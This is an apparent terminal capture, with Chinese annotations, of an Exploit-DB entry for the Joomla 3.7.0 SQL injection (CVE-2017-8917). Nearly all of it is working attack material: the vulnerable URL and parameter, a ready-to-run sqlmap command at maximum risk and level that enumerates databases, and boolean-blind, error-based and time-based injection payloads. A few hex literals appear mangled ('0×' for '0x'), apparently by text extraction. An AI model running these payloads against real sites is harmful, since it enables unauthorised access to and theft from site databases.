 (root㉿kali)-[~]
# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=upd
atexml%27
Using Sqlmap:
sqlmap的payload
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexm
l" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
手工注入的参数
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573
ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*)
,CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))
GDiu)